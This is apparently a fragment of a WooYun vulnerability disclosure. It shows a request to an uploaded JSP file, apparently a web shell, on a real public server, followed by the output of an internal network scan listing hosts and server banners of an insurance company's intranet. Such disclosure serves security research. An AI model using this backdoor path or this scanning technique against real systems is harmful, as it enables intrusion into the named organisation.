 Load URL
http://114.251.203.90:9090/ucstar_plugins/ucstarwebcall/upload/145101104556101.jsp
Split URL
Execute
Enable Post data Enable Referrer
Post data
ip=10.100.3.36
[ ]
http://10.100.3.6 >> >>Apache/2.0.52 (Red Hat) >>Success
http://10.100.3.45 >> Test Page for Apache Installation>>Apache/2.0.63 (Unix) >>Success
http://10.100.3.37 >> 华泰人寿>>Apache-Coyote/1.1 >>Success
http://10.100.3.22 >> IIS7>>Microsoft-IIS/7.5 >>Success
http://10.100.3.108 >> >>Apache-Coyote/1.1 >>Success
http://10.100.3.107 >> >>Apache-Coyote/1.1 >>Success
http://10.100.3.35 >> >>Microsoft-IIS/6.0 >>Success
http://10.100.3.18 >> >>Microsoft-IIS/6.0 >>Success
http://10.100.3.100 >> >>Microsoft-IIS/7.5 >>Success
http://10.100.3.28 >> 华泰人寿>>Microsoft-IIS/6.0 >>Success
http://10.100.3.245 >> >>/ >>Success
http://10.100.3.246 >> >>/ >>Success
www.wooyun.org